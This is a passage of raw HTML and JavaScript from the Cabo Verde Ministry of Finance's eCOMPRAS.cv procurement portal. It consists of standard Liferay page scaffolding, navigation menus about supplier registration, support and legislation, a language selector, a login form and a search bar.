} </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767848107610"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1767834287226" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1767848107617"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xgrt" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="hjni" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"hjni","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#hjni"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hjni",new Component.default(context,"#hjni"),destroyConfig);else Liferay.component("hjni",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hjni",new Component.default(context,"#hjni"),destroyConfig);else Liferay.component("hjni",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
